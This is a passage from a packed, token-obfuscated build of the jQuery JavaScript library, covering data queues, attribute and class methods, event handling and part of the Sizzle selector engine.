j=a.29(".");j[1]=j[1]?"."+j[1]:"";17(c===b){d=7.6x("9M"+j[1]+"!",[j[0]]),d===b&&7.19&&(d=f.1l(7[0],a),d=k(7[0],a,d));14 d===b&&j[1]?7.1l(j[0]):d}14 7.1i(12(){18 b=f(7),d=[j[0],c];b.6x("9N"+j[1]+"!",d),f.1l(7,a,c),b.6x("9O"+j[1]+"!",d)})},49:12(a){14 7.1i(12(){f.49(7,a)})}}),f.1s({9P:12(a,c){a&&(c=(c||"fx")+"4I",f.1l(a,c,(f.1l(a,c,b,!0)||0)+1,!0))},7K:12(a,c,d){a!==!0&&(d=c,c=a,a=!1);17(c){d=d||"fx";18 e=d+"4I",g=a?0:(f.1l(c,e,b,!0)||1)-1;g?f.1l(c,e,g,!0):(f.49(c,e,!0),m(c,d,"4I"))}},2h:12(a,c,d){17(a){c=(c||"fx")+"2h";18 e=f.1l(a,c,b,!0);d&&(!e||f.2t(d)?e=f.1l(a,c,f.3K(d),!0):e.1y(d));14 e||[]}},3R:12(a,b){b=b||"fx";18 c=f.2h(a,b),d=c.31(),e;d==="7L"&&(d=c.31()),d&&(b==="fx"&&c.3l("7L"),d.1k(a,12(){f.3R(a,b)})),c.19||(f.49(a,b+"2h",!0),m(a,b,"2h"))}}),f.fn.1s({2h:12(a,c){1d a!="1t"&&(c=a,a="fx");17(c===b)14 f.2h(7[0],a);14 7.1i(12(){18 b=f.2h(7,a,c);a==="fx"&&b[0]!=="7L"&&f.3R(7,a)})},3R:12(a){14 7.1i(12(){f.3R(7,a)})},dt:12(a,b){a=f.fx?f.fx.5G[a]||a:a,b=b||"fx";14 7.2h(b,12(){18 c=7;42(12(){f.3R(c,b)},a)})},du:12(a){14 7.2h(a||"fx",[])},2X:12(a,c){12 m(){--h||d.33(e,[e])}1d a!="1t"&&(c=a,a=b),a=a||"fx";18 d=f.5z(),e=7,g=e.19,h=1,i=a+"7l",j=a+"2h",k=a+"4I",l;1w(g--)17(l=f.1l(e[g],i,b,!0)||(f.1l(e[g],j,b,!0)||f.1l(e[g],k,b,!0))&&f.1l(e[g],i,f.4P(),!0))h++,l.2J(m);m();14 d.2X()}});18 n=/[\\n\\t\\r]/g,o=/\\s+/,p=/\\r/g,q=/^(?:2k|1N)$/i,r=/^(?:2k|1N|1L|2E|4B)$/i,s=/^a(?:dv)?$/i,t=/^(?:dw|dx|39|2g|dy|7l|2R|2L|dz|5H|7M|9Q|dA|dB|3b)$/i,u=/\\:/,v,w;f.fn.1s({3J:12(a,b){14 f.5w(7,a,b,!0,f.3J)},5I:12(a){14 7.1i(12(){f.5I(7,a)})},1U:12(a,b){14 f.5w(7,a,b,!0,f.1U)},dC:12(a){a=f.4l[a]||a;14 7.1i(12(){1R{7[a]=b,2v 7[a]}1V(c){}})},7N:12(a){17(f.1v(a))14 7.1i(12(b){18 c=f(7);c.7N(a.1k(7,b,c.3J("3t")||""))});17(a&&1d a=="1t"){18 b=(a||"").29(o);1a(18 c=0,d=7.19;c<d;c++){18 e=7[c];17(e.1c===1)17(!e.24)e.24=a;1n{18 g=" "+e.24+" ",h=e.24;1a(18 i=0,j=b.19;i<j;i++)g.2l(" "+b[i]+" ")<0&&(h+=" "+b[i]);e.24=f.4K(h)}}}14 7},7O:12(a){17(f.1v(a))14 7.1i(12(b){18 c=f(7);c.7O(a.1k(7,b,c.3J("3t")))});17(a&&1d a=="1t"||a===b){18 c=(a||"").29(o);1a(18 d=0,e=7.19;d<e;d++){18 g=7[d];17(g.1c===1&&g.24)17(a){18 h=(" "+g.24+" ").1o(n," ");1a(18 i=0,j=c.19;i<j;i++)h=h.1o(" "+c[i]+" "," ");g.24=f.4K(h)}1n g.24=""}}14 7},9R:12(a,b){18 c=1d a,d=1d b=="5v";17(f.1v(a))14 7.1i(12(c){18 d=f(7);d.9R(a.1k(7,c,d.3J("3t"),b),b)});14 7.1i(12(){17(c==="1t"){18 e,g=0,h=f(7),i=b,j=a.29(o);1w(e=j[g++])i=d?i:!h.9S(e),h[i?"7N":"7O"](e)}1n 17(c==="2M"||c==="5v")7.24&&f.2q(7,"9T",7.24),7.24=7.24||a===!1?"":f.2q(7,"9T")||""})},9S:12(a){18 b=" "+a+" ";1a(18 c=0,d=7.19;c<d;c++)17((" "+7[c].24+" ").1o(n," ").2l(b)>-1)14!0;14!1},3S:12(a){18 c,d,e=7[0];17(!1q.19){17(e){c=f.3u[e.1j.1r()]||f.3u[e.1g];17(c&&"1z"1h c&&(d=c.1z(e,"1O"))!==b)14 d;14(e.1O||"").1o(p,"")}14 b}18 g=f.1v(a);14 7.1i(12(d){18 e=f(7),h;17(7.1c===1){g?h=a.1k(7,d,e.3S()):h=a,h==1b?h="":1d h=="3e"?h+="":f.2t(h)&&(h=f.2x(h,12(a){14 a==1b?"":a+""})),c=f.3u[7.1j.1r()]||f.3u[7.1g];17(!c||!("1Q"1h c)||c.1Q(7,h,"1O")===b)7.1O=h}})}}),f.1s({3u:{45:{1z:12(a){18 b=a.9L.1O;14!b||b.9U?a.1O:a.1G}},2E:{1z:12(a){18 b,c=a.4m,d=[],e=a.3g,g=a.1g==="2E-5J";17(c<0)14 1b;1a(18 h=g?c:0,i=g?c+1:e.19;h<i;h++){18 j=e[h];17(j.3b&&(f.1u.9C?!j.2R:j.26("2R")===1b)&&(!j.1m.2R||!f.1j(j.1m,"9V"))){b=f(j).3S();17(g)14 b;d.1y(b)}}17(g&&!d.19&&e.19)14 f(e[c]).3S();14 d},1Q:12(a,b){18 c=f.3K(b);f(a).23("45").1i(12(){7.3b=f.47(f(7).3S(),c)>=0}),c.19||(a.4m=-1);14 c}}},6y:{3S:!0,1x:!0,2o:!0,1G:!0,1l:!0,2b:!0,2G:!0,25:!0},6z:{9W:"6A"},3J:12(a,c,d,e){18 g=a.1c;17(!a||g===3||g===8||g===2)14 b;17(e&&c 1h f.6y)14 f(a)[c](d);17(!("26"1h a))14 f.1U(a,c,d);18 h,i,j=g!==1||!f.6B(a);c=j&&f.6z[c]||c,i=f.3v[c],i||(!t.1e(c)||1d d!="5v"&&d!==b&&d.1r()!==c.1r()?v&&(f.1j(a,"4V")||u.1e(c))&&(i=v):i=w);17(d!==b){17(d===1b){f.5I(a,c);14 b}17(i&&"1Q"1h i&&j&&(h=i.1Q(a,d,c))!==b)14 h;a.3q(c,""+d);14 d}17(i&&"1z"1h i&&j)14 i.1z(a,c);h=a.26(c);14 h===1b?b:h},5I:12(a,b){18 c;a.1c===1&&(b=f.6z[b]||b,f.1u.7z?a.46(b):(f.3J(a,b,""),a.dD(a.3T(b))),t.1e(b)&&(c=f.4l[b]||b)1h a&&(a[c]=!1))},3v:{1g:{1Q:12(a,b){17(q.1e(a.1j)&&a.1m)f.2e("1g dE dF\'t be dG");1n 17(!f.1u.9E&&b==="2P"&&f.1j(a,"1N")){18 c=a.1O;a.3q("1g",b),c&&(a.1O=c);14 b}}},6A:{1z:12(a){18 c=a.3T("6A");14 c&&c.9U?9J(c.1O,10):r.1e(a.1j)||s.1e(a.1j)&&a.2K?0:b}}},4l:{9W:"6A",9Q:"9X","1a":"9Y","3t":"24",dH:"dI",9Z:"dJ",a0:"dK",dL:"dM",dN:"dO",dP:"dQ",dR:"8R",dS:"dT"},1U:12(a,c,d){18 e=a.1c;17(!a||e===3||e===8||e===2)14 b;18 g,h,i=e!==1||!f.6B(a);c=i&&f.4l[c]||c,h=f.6C[c];14 d!==b?h&&"1Q"1h h&&(g=h.1Q(a,d,c))!==b?g:a[c]=d:h&&"1z"1h h&&(g=h.1z(a,c))!==b?g:a[c]},6C:{}}),w={1z:12(a,c){14 a[f.4l[c]||c]?c.1r():b},1Q:12(a,b,c){18 d;b===!1?f.5I(a,c):(d=f.4l[c]||c,d 1h a&&(a[d]=b),a.3q(c,c.1r()));14 c}},f.3v.1O={1z:12(a,b){17(v&&f.1j(a,"2k"))14 v.1z(a,b);14 a.1O},1Q:12(a,b,c){17(v&&f.1j(a,"2k"))14 v.1Q(a,b,c);a.1O=b}},f.1u.7z||(f.6z=f.4l,v=f.3v.34=f.3u.2k={1z:12(a,c){18 d;d=a.3T(c);14 d&&d.4W!==""?d.4W:b},1Q:12(a,b,c){18 d=a.3T(c);17(d){d.4W=b;14 b}}},f.1i(["2b","2G"],12(a,b){f.3v[b]=f.1s(f.3v[b],{1Q:12(a,c){17(c===""){a.3q(b,"4X");14 c}}})})),f.1u.9v||f.1i(["2K","6b","2b","2G"],12(a,c){f.3v[c]=f.1s(f.3v[c],{1z:12(a){18 d=a.26(c,2);14 d===1b?b:d}})}),f.1u.1f||(f.3v.1f={1z:12(a){14 a.1f.a1.1r()||b},1Q:12(a,b){14 a.1f.a1=""+b}}),f.1u.9x||(f.6C.3b=f.1s(f.6C.3b,{1z:12(a){18 b=a.1m;b&&(b.4m,b.1m&&b.1m.4m)}})),f.1u.9w||f.1i(["2P","3a"],12(){f.3u[7]={1z:12(a){14 a.26("1O")===1b?"4S":a.1O}}}),f.1i(["2P","3a"],12(){f.3u[7]=f.1s(f.3u[7],{1Q:12(a,b){17(f.2t(b))14 a.2g=f.47(f(a).3S(),b)>=0}})});18 x=5p.27.9c,y=/\\.(.*)$/,z=/^(?:4B|1N|2E)$/i,A=/\\./g,B=/ /g,C=/[^\\w\\s.|`]/g,D=12(a){14 a.1o(C,"\\\\$&")};f.1p={2B:12(a,c,d,e){17(a.1c!==3&&a.1c!==8){17(d===!1)d=E;1n 17(!d)14;18 g,h;d.2F&&(g=d,d=g.2F),d.1E||(d.1E=f.1E++);18 i=f.2q(a);17(!i)14;18 j=i.2A,k=i.2p;j||(i.2A=j={}),k||(i.2p=k=12(a){14 1d f!="2M"&&(!a||f.1p.7P!==a.1g)?f.1p.2p.1B(k.1A,1q):b}),k.1A=a,c=c.29(" ");18 l,m=0,n;1w(l=c[m++]){h=g?f.1s({},g):{2F:d,1l:e},l.2l(".")>-1?(n=l.29("."),l=n.31(),h.2Q=n.2c(0).4e().3n(".")):(n=[],h.2Q=""),h.1g=l,h.1E||(h.1E=d.1E);18 o=j[l],p=f.1p.3h[l]||{};17(!o){o=j[l]=[];17(!p.3U||p.3U.1k(a,e,n,k)===!1)a.3M?a.3M(l,k,!1):a.3o&&a.3o("4S"+l,k)}p.2B&&(p.2B.1k(a,h),h.2F.1E||(h.2F.1E=d.1E)),o.1y(h),f.1p.4Y[l]=!0}a=1b}},4Y:{},2m:12(a,c,d,e){17(a.1c!==3&&a.1c!==8){d===!1&&(d=E);18 g,h,i,j,k=0,l,m,n,o,p,q,r,s=f.7k(a)&&f.2q(a),t=s&&s.2A;17(!s||!t)14;c&&c.1g&&(d=c.2F,c=c.1g);17(!c||1d c=="1t"&&c.5q(0)==="."){c=c||"";1a(h 1h t)f.1p.2m(a,h+c);14}c=c.29(" ");1w(h=c[k++]){r=h,q=1b,l=h.2l(".")<0,m=[],l||(m=h.29("."),h=m.31(),n=2d 48("(^|\\\\.)"+f.2x(m.2c(0).4e(),D).3n("\\\\.(?:.*\\\\.)?")+"(\\\\.|$)")),p=t[h];17(!p)3L;17(!d){1a(j=0;j<p.19;j++){q=p[j];17(l||n.1e(q.2Q))f.1p.2m(a,r,q.2F,j),p.2H(j--,1)}3L}o=f.1p.3h[h]||{};1a(j=e||0;j<p.19;j++){q=p[j];17(d.1E===q.1E){17(l||n.1e(q.2Q))e==1b&&p.2H(j--,1),o.2m&&o.2m.1k(a,q);17(e!=1b)1K}}17(p.19===0||e!=1b&&p.19===1)(!o.3V||o.3V.1k(a,m)===!1)&&f.7Q(a,h,s.2p),g=1b,2v t[h]}17(f.6o(t)){18 u=s.2p;u&&(u.1A=1b),2v s.2A,2v s.2p,f.6o(s)&&f.49(a,b,!0)}}},a2:{9M:!0,9N:!0,9O:!0},2y:12(c,d,e,g){18 h=c.1g||c,i=[],j;h.2l("!")>=0&&(h=h.2c(0,-1),j=!0),h.2l(".")>=0&&(i=h.29("."),h=i.31(),i.4e());17(!!e&&!f.1p.a2[h]||!!f.1p.4Y[h]){c=1d c=="1L"?c[f.1I]?c:2d f.4Z(h,c):2d f.4Z(h),c.1g=h,c.a3=j,c.2Q=i.3n("."),c.a4=2d 48("(^|\\\\.)"+i.3n("\\\\.(?:.*\\\\.)?")+"(\\\\.|$)");17(g||!e)c.2S(),c.50();17(!e){f.1i(f.3s,12(){18 a=f.1I,b=7[a];b&&b.2A&&b.2A[h]&&f.1p.2y(c,d,b.2p.1A)});14}17(e.1c===3||e.1c===8)14;c.5K=b,c.2a=e,d=d?f.3K(d):[],d.3l(c);18 k=e,l=h.2l(":")<0?"4S"+h:"";do{18 m=f.2q(k,"2p");c.5k=k,m&&m.1B(k,d),l&&f.5F(k)&&k[l]&&k[l].1B(k,d)===!1&&(c.5K=!1,c.2S()),k=k.1m||k.1X||k===c.2a.1X&&a}1w(k&&!c.6f());17(!c.4H()){18 n,o=f.1p.3h[h]||{};17((!o.3w||o.3w.1k(e.1X,c)===!1)&&(h!=="4C"||!f.1j(e,"a"))&&f.5F(e)){1R{l&&e[h]&&(n=e[l],n&&(e[l]=1b),f.1p.7P=h,e[h]())}1V(p){}n&&(e[l]=n),f.1p.7P=b}}14 c.5K}},2p:12(c){c=f.1p.7R(c||a.1p);18 d=((f.2q(7,"2A")||{})[c.1g]||[]).2c(0),e=!c.a3&&!c.2Q,g=2T.27.2c.1k(1q,0);g[0]=c,c.5k=7;1a(18 h=0,i=d.19;h<i;h++){18 j=d[h];17(e||c.a4.1e(j.2Q)){c.2F=j.2F,c.1l=j.1l,c.4G=j;18 k=j.2F.1B(7,g);k!==b&&(c.5K=k,k===!1&&(c.2S(),c.50()));17(c.6g())1K}}14 c.5K},7S:"dU dV dW dX 2k dY 6D 7T a5 7U 5k 1l dZ e0 6E 2F 51 e1 e2 7V e3 e4 e5 7W a6 e6 e7 5l e8 e9 ea a7 2a a8 eb ec 5L".29(" "),7R:12(a){17(a[f.1I])14 a;18 d=a;a=f.4Z(d);1a(18 e=7.7S.19,g;e;)g=7.7S[--e],a[g]=d[g];a.2a||(a.2a=a.a7||c),a.2a.1c===3&&(a.2a=a.2a.1m),!a.5l&&a.6E&&(a.5l=a.6E===a.2a?a.a8:a.6E);17(a.7W==1b&&a.7T!=1b){18 h=a.2a.1X||c,i=h.1P,j=h.1H;a.7W=a.7T+(i&&i.3W||j&&j.3W||0)-(i&&i.6F||j&&j.6F||0),a.a6=a.a5+(i&&i.3X||j&&j.3X||0)-(i&&i.6G||j&&j.6G||0)}a.5L==1b&&(a.6D!=1b||a.51!=1b)&&(a.5L=a.6D!=1b?a.6D:a.51),!a.7V&&a.7U&&(a.7V=a.7U),!a.5L&&a.2k!==b&&(a.5L=a.2k&1?1:a.2k&2?3:a.2k&4?2:0);14 a},1E:ed,7t:f.7t,3h:{2D:{3U:f.7s,3V:f.4R},3m:{2B:12(a){f.1p.2B(7,O(a.6d,a.1Y),f.1s({},a,{2F:N,1E:a.2F.1E}))},2m:12(a){f.1p.2m(7,O(a.6d,a.1Y),a)}},ee:{3U:12(a,b,c){f.4x(7)&&(7.7X=c)},3V:12(a,b){7.7X===b&&(7.7X=1b)}}}},f.7Q=c.5x?12(a,b,c){a.5x&&a.5x(b,c,!1)}:12(a,b,c){a.6r&&a.6r("4S"+b,c)},f.4Z=12(a,b){17(!7.2S)14 2d f.4Z(a,b);a&&a.1g?(7.5n=a,7.1g=a.1g,7.4H=a.ef||a.a9===!1||a.aa&&a.aa()?F:E):7.1g=a,b&&f.1s(7,b),7.eg=f.2z(),7[f.1I]=!0},f.4Z.27={2S:12(){7.4H=F;18 a=7.5n;!a||(a.2S?a.2S():a.a9=!1)},50:12(){7.6f=F;18 a=7.5n;!a||(a.50&&a.50(),a.eh=!0)},ei:12(){7.6g=F,7.50()},4H:E,6f:E,6g:E};18 G=12(a){18 b=a.5l;a.1g=a.1l;1R{17(b&&b!==c&&!b.1m)14;1w(b&&b!==7)b=b.1m;b!==7&&f.1p.2p.1B(7,1q)}1V(d){}},H=12(a){a.1g=a.1l,f.1p.2p.1B(7,1q)};f.1i({4E:"7Y",4F:"7Z"},12(a,b){f.1p.3h[a]={3U:12(c){f.1p.2B(7,b,c&&c.1Y?H:G,a)},3V:12(a){f.1p.2m(7,b,a&&a.1Y?H:G)}}}),f.1u.9y||(f.1p.3h.3Q={3U:12(a,b){17(!f.1j(7,"4V"))f.1p.2B(7,"4C.81",12(a){18 b=a.2a,c=b.1g;(c==="3Q"||c==="82")&&f(b).4D("4V").19&&L("3Q",7,1q)}),f.1p.2B(7,"ab.81",12(a){18 b=a.2a,c=b.1g;(c==="1G"||c==="5M")&&f(b).4D("4V").19&&a.51===13&&L("3Q",7,1q)});1n 14!1},3V:12(a){f.1p.2m(7,".81")}});17(!f.1u.9z){18 I,J=12(a){18 b=a.1g,c=a.1O;b==="2P"||b==="3a"?c=a.2g:b==="2E-5H"?c=a.4m>-1?f.2x(a.3g,12(a){14 a.3b}).3n("-"):"":f.1j(a,"2E")&&(c=a.4m);14 c},K=12(c){18 d=c.2a,e,g;17(!!z.1e(d.1j)&&!d.9X){e=f.2q(d,"83"),g=J(d),(c.1g!=="5N"||d.1g!=="2P")&&f.2q(d,"83",g);17(e===b||g===e)14;17(e!=1b||g)c.1g="5E",c.6c=b,f.1p.2y(c,1q[1],d)}};f.1p.3h.5E={35:{5N:K,ej:K,4C:12(a){18 b=a.2a,c=f.1j(b,"1N")?b.1g:"";(c==="2P"||c==="3a"||f.1j(b,"2E"))&&K.1k(7,a)},ac:12(a){18 b=a.2a,c=f.1j(b,"1N")?b.1g:"";(a.51===13&&!f.1j(b,"4B")||a.51===32&&(c==="3a"||c==="2P")||c==="2E-5H")&&K.1k(7,a)},ad:12(a){18 b=a.2a;f.2q(b,"83",J(b))}},3U:12(a,b){17(7.1g==="6H")14!1;1a(18 c 1h I)f.1p.2B(7,c+".ae",I[c]);14 z.1e(7.1j)},3V:12(a){f.1p.2m(7,".ae");14 z.1e(7.1j)}},I=f.1p.3h.5E.35,I.5O=I.ad}f.1u.9A||f.1i({5O:"6w",84:"5N"},12(a,b){12 e(a){18 c=f.1p.7R(a);c.1g=b,c.5n={},f.1p.2y(c,1b,c.2a),c.4H()&&a.2S()}18 d=0;f.1p.3h[b]={3U:12(){d++===0&&c.3M(a,e,!0)},3V:12(){--d===0&&c.5x(a,e,!0)}}}),f.1i(["85","5J"],12(a,c){f.fn[c]=12(a,d,e){18 g;17(1d a=="1L"){1a(18 h 1h a)7[c](h,d,a[h],e);14 7}17(1q.19===2||d===!1)e=d,d=b;c==="5J"?(g=12(a){f(7).4f(a,g);14 e.1B(7,1q)},g.1E=e.1E||f.1E++):g=e;17(a==="86"&&c!=="5J")7.5J(a,d,e);1n 1a(18 i=0,j=7.19;i<j;i++)f.1p.2B(7[i],a,g,d);14 7}}),f.fn.1s({4f:12(a,b){17(1d a=="1L"&&!a.2S)1a(18 c 1h a)7.4f(c,a[c]);1n 1a(18 d=0,e=7.19;d<e;d++)f.1p.2m(7[d],a,b);14 7},ek:12(a,b,c,d){14 7.3m(b,c,d,a)},el:12(a,b,c){14 1q.19===0?7.4f("3m"):7.87(b,1b,c,a)},2y:12(a,b){14 7.1i(12(){f.1p.2y(a,b,7)})},6x:12(a,b){17(7[0])14 f.1p.2y(a,b,7[0],!0)},3Y:12(a){18 b=1q,c=a.1E||f.1E++,d=0,e=12(c){18 e=(f.1l(7,"af"+a.1E)||0)%d;f.1l(7,"af"+a.1E,e+1),c.2S();14 b[e].1B(7,1q)||!1};e.1E=c;1w(d<b.19)b[d++].1E=c;14 7.4C(e)},ag:12(a,b){14 7.4E(a).4F(b||a)}});18 M={5O:"6w",84:"5N",4E:"7Y",4F:"7Z"};f.1i(["3m","87"],12(a,c){f.fn[c]=12(a,d,e,g){18 h,i=0,j,k,l,m=g||7.1Y,n=g?7:f(7.2U);17(1d a=="1L"&&!a.2S){1a(18 o 1h a)n[c](o,d,a[o],m);14 7}17(c==="87"&&!a&&g&&g.5q(0)==="."){n.4f(g);14 7}17(d===!1||f.1v(d))e=d||E,d=b;a=(a||"").29(" ");1w((h=a[i++])!=1b){j=y.1Z(h),k="",j&&(k=j[0],h=h.1o(y,""));17(h==="ag"){a.1y("4E"+k,"4F"+k);3L}l=h,M[h]?(a.1y(M[h]+k),h=h+k):h=(M[h]||h)+k;17(c==="3m")1a(18 p=0,q=n.19;p<q;p++)f.1p.2B(n[p],"3m."+O(h,m),{1l:d,1Y:m,2F:e,6d:h,96:e,6e:l});1n n.4f("3m."+O(h,m),e)}14 7}}),f.1i("84 5O 6w 5N 6m em 6I 86 4C en eo ep er 7Y 7Z 4E 4F 5E 2E 3Q ac ab es 2e".29(" "),12(a,b){f.fn[b]=12(a,c){c==1b&&(c=a,a=1b);14 1q.19>0?7.85(b,a,c):7.2y(b)},f.6y&&(f.6y[b]=!0)}),12(){12 u(a,b,c,d,e,f){1a(18 g=0,h=d.19;g<h;g++){18 i=d[g];17(i){18 j=!1;i=i[a];1w(i){17(i.52===c){j=d[i.6J];1K}17(i.1c===1){f||(i.52=c,i.6J=g);17(1d b!="1t"){17(i===b){j=!0;1K}}1n 17(k.1C(b,[i]).19>0){j=i;1K}}i=i[a]}d[g]=j}}}12 t(a,b,c,d,e,f){1a(18 g=0,h=d.19;g<h;g++){18 i=d[g];17(i){18 j=!1;i=i[a];1w(i){17(i.52===c){j=d[i.6J];1K}i.1c===1&&!f&&(i.52=c,i.6J=g);17(i.1j.1r()===b){j=i;1K}i=i[a]}d[g]=j}}}18 a=/((?:\\((?:\\([^()]+\\)|[^()]+)+\\)|\\[(?:\\[[^\\[\\]]*\\]|[\'"][^\'"]*[\'"]|[^\\[\\]\'"]+)+\\]|\\\\.|[^ >+~,(\\[\\\\]+)+|[>+~])(\\s*,\\s*)?((?:.|\\r|\\n)*)/g,d=0,e=5p.27.9b,g=!1,h=!0,i=/\\\\/g,j=/\\W/;[0,0].4e(12(){h=!1;14 0});18 k=12(b,d,f,g){f=f||[],d=d||c;18 h=d;17(d.1c!==1&&d.1c!==9)14[];17(!b||1d b!="1t")14 f;18 i,j,n,o,q,r,s,t,u=!0,w=k.53(d),x=[],y=b;do{a.1Z(""),i=a.1Z(y);17(i){y=i[3],x.1y(i[1]);17(i[2]){o=i[3];1K}}}1w(i);17(x.19>1&&m.1Z(b))17(x.19===2&&l.3i[x[0]])j=v(x[0]+x[1],d);1n{j=l.3i[x[0]]?[d]:k(x.31(),d);1w(x.19)b=x.31(),l.3i[b]&&(b+=x.31()),j=v(b,j)}1n{!g&&x.19>1&&d.1c===9&&!w&&l.2r.3x.1e(x[0])&&!l.2r.3x.1e(x[x.19-1])&&(q=k.23(x.31(),d,w),d=q.2i?k.1C(q.2i,q.1Q)[0]:q.1Q[0]);17(d){q=g?{2i:x.6K(),1Q:p(g)}:k.23(x.6K(),x.19===1&&(x[0]==="~"||x[0]==="+")&&d.1m?d.1m:d,w),j=q.2i?k.1C(q.2i,q.1Q):q.1Q,x.19>0?n=p(j):u=!1;1w(x.19)r=x.6K(),s=r,l.3i[r]?s=x.6K():r="",s==1b&&(s=d),l.3i[r](n,s,w)}1n n=x=[]}n||(n=j),n||k.2e(r||b);17(e.1k(n)==="[1L 2T]")17(!u)f.1y.1B(f,n);1n 17(d&&d.1c===1)1a(t=0;n[t]!=1b;t++)n[t]&&(n[t]===!0||n[t].1c===1&&k.2w(d,n[t]))&&f.1y(j[t]);1n 1a(t=0;n[t]!=1b;t++)n[t]&&n[t].1c===1&&f.1y(j[t]);1n p(n,f);o&&(k(o,h,f,g),k.88(f));14 f};k.88=12(a){17(r){g=h,a.4e(r);17(g)1a(18 b=1;b<a.19;b++)a[b]===a[b-1]&&a.2H(b--,1)}14 a},k.ah=12(a,b){14 k(a,1b,1b,b)},k.5P=12(a,b){14 k(b,1b,1b,[a]).19>0},k.23=12(a,b,c){18 d;17(!a)14[];1a(18 e=0,f=l.6L.19;e<f;e++){18 g,h=l.6L[e];17(g=l.6M[h].1Z(a)){18 j=g[1];g.2H(1,1);17(j.5i(j.19-1)!=="\\\\"){g[1]=(g[1]||"").1o(i,""),d=l.23[h](g,b,c);17(d!=1b){a=a.1o(l.2r[h],"");1K}}}}d||(d=1d b.1W!="2M"?b.1W("*"):[]);14{1Q:d,2i:a}},k.1C=12(a,c,d,e){18 f,g,h=a,i=[],j=c,m=c&&c[0]&&k.53(c[0]);1w(a&&c.19){1a(18 n 1h l.1C)17((f=l.6M[n].1Z(a))!=1b&&f[2]){18 o,p,q=l.1C[n],r=f[1];g=!1,f.2H(1,1);17(r.5i(r.19-1)==="\\\\")3L;j===i&&(i=[]);17(l.89[n]){f=l.89[n](f,j,d,i,e,m);17(!f)g=o=!0;1n 17(f===!0)3L}17(f)1a(18 s=0;(p=j[s])!=1b;s++)17(p){o=q(p,f,s,j);18 t=e^!!o;d&&o!=1b?t?g=!0:j[s]=!1:t&&(i.1y(p),g=!0)}17(o!==b){d||(j=i),a=a.1o(l.2r[n],"");17(!g)14[];1K}}17(a===h)17(g==1b)k.2e(a);1n 1K;h=a}14 j},k.2e=12(a){9g"et 2e, eu ev: "+a};18 l=k.ai={6L:["3x","8a","54"],2r:{3x:/#((?:[\\w\\4n-\\4o\\-]|\\\\.)+)/,56:/\\.((?:[\\w\\4n-\\4o\\-]|\\\\.)+)/,8a:/\\[34=[\'"]*((?:[\\w\\4n-\\4o\\-]|\\\\.)+)[\'"]*\\]/,8b:/\\[\\s*((?:[\\w\\4n-\\4o\\-]|\\\\.)+)\\s*(?:(\\S?=)\\s*(?:([\'"])(.*?)\\3|(#?(?:[\\w\\4n-\\4o\\-]|\\\\.)*)|)|)\\s*\\]/,54:/^((?:[\\w\\4n-\\4o\\*\\-]|\\\\.)+)/,6N:/:(aj|3Z|5u|4N)-ew(?:\\(\\s*(6O|6P|(?:[+\\-]?\\d+|(?:[+\\-]?\\d*)?n\\s*(?:[+\\-]\\s*\\d+)?))\\s*\\))?/,57:/:(3Z|eq|gt|ak|4N|5u|6O|6P)(?:\\((\\d*)\\))?(?=[^\\-]|$)/,58:/:((?:[\\w\\4n-\\4o\\-]|\\\\.)+)(?:\\(([\'"]?)((?:\\([^\\)]+\\)|[^\\(\\)]*)+)\\2\\))?/},6M:{},8c:{"3t":"24","1a":"9Y"},6Q:{2K:12(a){14 a.26("2K")},1g:12(a){14 a.26("1g")}},3i:{"+":12(a,b){18 c=1d b=="1t",d=c&&!j.1e(b),e=c&&!d;d&&(b=b.1r());1a(18 f=0,g=a.19,h;f<g;f++)17(h=a[f]){1w((h=h.59)&&h.1c!==1);a[f]=e||h&&h.1j.1r()===b?h||!1:h===b}e&&k.1C(b,a,!0)},">":12(a,b){18 c,d=1d b=="1t",e=0,f=a.19;17(d&&!j.1e(b)){b=b.1r();1a(;e<f;e++){c=a[e];17(c){18 g=c.1m;a[e]=g.1j.1r()===b?g:!1}}}1n{1a(;e<f;e++)c=a[e],c&&(a[e]=d?c.1m:c.1m===b);d&&k.1C(b,a,!0)}},"":12(a,b,c){18 e,f=d++,g=u;1d b=="1t"&&!j.1e(b)&&(b=b.1r(),e=b,g=t),g("1m",b,f,a,e,c)},"~":12(a,b,c){18 e,f=d++,g=u;1d b=="1t"&&!j.1e(b)&&(b=b.1r(),e=b,g=t),g("59",b,f,a,e,c)}},23:{3x:12(a,b,c){17(1d b.4d!="2M"&&!c){18 d=b.4d(a[1]);14 d&&d.1m?[d]:[]}},8a:12(a,b){17(1d b.al!="2M"){18 c=[],d=b.al(a[1]);1a(18 e=0,f=d.19;e<f;e++)d[e].26("34")===a[1]&&c.1y(d[e]);14 c.19===0?1b:c}},54:12(a,b){17(1d b.1W!="2M")14 b.1W(a[1])}},89:{56:12(a,b,c,d,e,f){a=" "+a[1].1o(i,"")+" ";17(f)14 a;1a(18 g=0,h;(h=b[g])!=1b;g++)h&&(e^(h.24&&(" "+h.24+" ").1o(/[\\t\\n\\r]/g," ").2l(a)>=0)?c||d.1y(h):c&&(b[g]=!1));14!1},3x:12(a){14 a[1].1o(i,"")},54:12(a,b){14 a[1].1o(i,"").1r()},6N:12(a){17(a[1]==="3Z"){a[2]||k.2e(a[0]),a[2]=a[2].1o(/^\\+|\\s*/g,"");18 b=/(-?)(\\d*)(?:n([+\\-]?\\d*))?/.1Z(a[2]==="6O"&&"2n"||a[2]==="6P"&&"2n+1"||!/\\D/.1e(a[2])&&"ex+"+a[2]||a[2]);a[2]=b[1]+(b[2]||1)-0,a[3]=b[3]-0}1n a[2]&&k.2e(a[0]);a[0]=d++;14 a},8b:12(a,b,c,d,e,f){18 g=a[1]=a[1].1o(i,"");!f&&l.8c[g]&&(a[1]=l.8c[g]),a[4]=(a[4]||a[5]||"").1o(i,""),a[2]==="~="&&(a[4]=" "+a[4]+" ");14 a},58:12(b,c,d,e,f){17(b[1]==="5a")17((a.1Z(b[3])||"").19>1||/^\\w/.1e(b[3]))b[3]=k(b[3],1b,1b,c);1n{18 g=k.1C(b[3],c,d,!0^f);d||e.1y.1B(e,g);14!1}1n 17(l.2r.57.1e(b[0])||l.2r.6N.1e(b[0]))14!0;14 b},57:12(a){a.3l(!0);14 a}},35:{ey:12(a){14 a.2R===!1&&a.1g!=="2L"},2R:12(a){14 a.2R===!0},2g:12(a){14 a.2g===!0},3b:12(a){a.1m&&a.1m.4m;14 a.3b===!0},6R:12(a){14!!a.1F},5Q:12(a){14!a.1F},am:12(a,b,c){14!!k(c[3],a).19},ez:12(a){14/h\\d/i.1e(a.1j)},1G:12(a){18 b=a.26("1g"),c=a.1g;14 a.1j.1r()==="1N"&&"1G"===c&&(b===c||b===1b)},2P:12(a){14 a.1j.1r()==="1N"&&"2P"===a.1g},3a:12(a){14 